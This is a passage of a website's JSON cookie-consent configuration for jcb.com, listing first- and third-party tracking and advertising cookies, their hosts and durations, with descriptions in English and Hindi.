purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"जब आप एक संबद्ध रेफरल लिंक से वेबसाइट पर पहुंचते हैं तो सहयोगी कंपनियों को कमीशन का श्रेय देते थे। यह सेट है जब आप हमारे लिंक में से एक पर क्लिक करें और विज्ञापनदाता और हमें वेबसाइट है जहां से आप आया पता करने के लिए इस्तेमाल किया ।","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"यह कुकी आम तौर पर dotomi.com द्वारा प्रदान की जाती है और विज्ञापन प्रयोजनों के लिए प्रयोग किया जाता है।","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"यह डोमेन डबलक्लिक (Google) के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: Doubleclick Googles रियल टाइम बिडिंग विज्ञापन एक्सचेंज है","thirdPartyDescription":"यह डोमेन डबलक्लिक (Google) के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: Doubleclick Googles रियल टाइम बिडिंग विज्ञापन एक्सचेंज है","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"यह डोमेन डबलक्लिक (Google) के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: Doubleclick Googles रियल टाइम बिडिंग विज्ञापन एक्सचेंज है","thirdPartyDescription":"यह डोमेन डबलक्लिक (Google) के स्वामित्व में है। मुख्य व्यावसायिक गतिविधि है: Doubleclick Googles रियल टाइम बिडिंग विज्ञापन एक्सचेंज है","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube वीडियो होस्ट करने और साझा करने के लिए Google के स्वामित्व वाला मंच है. YouTube वेबसाइटों में एम्बेडेड वीडियो के माध्यम से उपयोगकर्ता डेटा एकत्र करता है, जिसे अन्य Google सेवाओं से प्रोफ़ाइल डेटा के साथ एकत्र किया जाता है ताकि वेब आगंतुकों को अपनी और अन्य वेबसाइटों की एक विस्तृत श्रृंखला में लक्षित विज्ञापन प्रदर्शित किया जा सके।","thirdPartyDescription":"YouTube वीडियो होस्ट करने और साझा करने के लिए Google के स्वामित्व वाला मंच है. YouTube वेबसाइटों में एम्बेडेड वीडियो के माध्यम से उपयोगकर्ता डेटा एकत्र करता है, जिसे अन्य Google सेवाओं से प्रोफ़ाइल डेटा के साथ एकत्र किया जाता है ताकि वेब आगंतुकों को अपनी और अन्य वेबसाइटों की एक विस्तृत श्रृंखला में लक्षित विज्ञापन प्रदर्शित किया जा सके।","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","thirdPartyDescription":"यह एक सत्र कुकी है। यह एक पैटर्न प्रकार कुकी है जहां एक यादृच्छिक 13 अंकों की संख्या उपसर्ग _cs_से संलग्न है।","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह उप-डोमेन लिंक्डइन की मार्केटिंग सेवाओं से जुड़ा हुआ है जो वेबसाइट मालिकों को टार्गेटिंग को बेहतर बनाने के लिए लिंक्डइन प्रोफाइल डेटा के आधार पर अपनी साइट पर उपयोगकर्ताओं के प्रकारों में अंतर्दृष्टि प्राप्त करने में सक्षम बनाता है।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह उप-डोमेन लिंक्डइन की मार्केटिंग सेवाओं से जुड़ा हुआ है जो वेबसाइट मालिकों को टार्गेटिंग को बेहतर बनाने के लिए लिंक्डइन प्रोफाइल डेटा के आधार पर अपनी साइट पर उपयोगकर्ताओं के प्रकारों में अंतर्दृष्टि प्राप्त करने में सक्षम बनाता है।","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"यह डोमेन मिर्कोसॉफ्ट के स्वामित्व में है - यह खोज इंजन बिंग के लिए साइट है।","thirdPartyDescription":"यह डोमेन मिर्कोसॉफ्ट के स्वामित्व में है - यह खोज इंजन बिंग के लिए साइट है।","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"इस कुकी व्यापक रूप से एक अद्वितीय उपयोगकर्ता पहचानकर्ता के रूप में मेरे माइक्रोसॉफ्ट का उपयोग किया जाता है।  इसे एम्बेडेड माइक्रोसॉफ्ट स्क्रिप्ट द्वारा सेट किया जा सकता है।  व्यापक रूप से कई अलग-अलग Microsoft डोमेन में सिंक करने के लिए माना जाता है, जिससे उपयोगकर्ता ट्रैकिंग की अनुमति देता है।","thirdPartyDescription":"इस कुकी व्यापक रूप से एक अद्वितीय उपयोगकर्ता पहचानकर्ता के रूप में मेरे माइक्रोसॉफ्ट का उपयोग किया जाता है।  इसे एम्बेडेड माइक्रोसॉफ्ट स्क्रिप्ट द्वारा सेट किया जा सकता है।  व्यापक रूप से कई अलग-अलग Microsoft डोमेन में सिंक करने के लिए माना जाता है, जिससे उपयोगकर्ता ट्रैकिंग की अनुमति देता है।","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"931dbe12-6cc3-4a4f-9b83-4bce67dfc63c","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"bee75ae1-1159-4c21-878d-6daf34703be0","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a11131ce-064f-46fb-a8b9-765fda28ff44","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a4612dc6-3c02-4eb1-8940-80b7e9a64fc3","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"4d5288f0-a1bd-4889-a440-d28b3d61b4c0","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","thirdPartyDescription":"यह डोमेन लिंक्डइन, बिजनेस नेटवर्किंग प्लेटफॉर्म के स्वामित्व में है। यह आमतौर पर एक तीसरे पक्ष के मेजबान के रूप में कार्य करता है जहां वेबसाइट मालिकों ने अपने पृष्ठों में अपनी सामग्री साझा करने वाले बटनों में से एक रखा है, हालांकि इसकी सामग्री और सेवाओं को अन्य तरीकों से एम्बेडेड किया जा सकता है। हालांकि इस तरह के बटन वेबसाइट पर कार्यक्षमता जोड़ते हैं, कुकीज़ सेट किए जाते हैं, भले ही आगंतुक के पास सक्रिय लिंक्डइन प्रोफ़ाइल हो या नहीं, या उनके नियमों और शर्तों पर सहमत हों।  इस कारण से इसे मुख्य रूप से ट्रैकिंग/लक्ष्यीकरण डोमेन के रूप में वर्गीकृत किया जाता है ।","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H21","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e02a433a-3beb-4ffc-832c-bc3cac080789","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service.  As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites.  This is used to serve targeted advertising to its users when logged into its services.  In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H23","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4d232cf1-6a2c-4771-8440-97acd4c95bbf","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. Random Identifier for user identification.","thirdPartyDescription":"StackAdapt cookie. Random Identifier for user identification.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3be07225-1971-4168-ac92-e86e7d242516","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record 